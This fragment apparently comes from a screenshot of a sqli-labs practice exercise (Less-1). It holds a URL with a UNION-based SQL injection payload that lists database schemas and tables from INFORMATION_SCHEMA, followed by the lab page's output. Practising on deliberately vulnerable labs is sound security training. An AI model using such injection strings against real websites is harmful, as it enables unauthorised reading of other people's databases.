 192.168.84.233/sqli-labs/Less-1/?id=1' union SELECT 1,s.schema_name, t.table_name FROM INFORMATION_SCHEMA.schemata AS s LEFT JOIN INFORMATION_SCHEMA.tables AS t
Welcome Dhakkan
Your Login name:security
Your Password:uagents
SQLI DUMB SERIES-1